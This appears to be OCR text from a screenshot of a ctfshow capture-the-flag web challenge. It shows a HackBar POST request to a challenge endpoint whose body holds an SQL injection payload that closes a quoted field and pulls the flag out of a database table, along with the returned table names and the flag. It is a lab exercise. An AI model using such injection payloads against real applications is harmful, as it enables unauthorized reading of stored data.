 49 1 sds_dpt,sds_flaag,sds_user
50 1 ctfshow{925945d9-625a-473e-9ba1-8b76b8dda653}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://81753d64-80e4-4f74-b2ce-6205187302ec.challenge.ctf.show/dptadd.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
dpt_name=1',sds_address =(select flag from sds_flaag)%23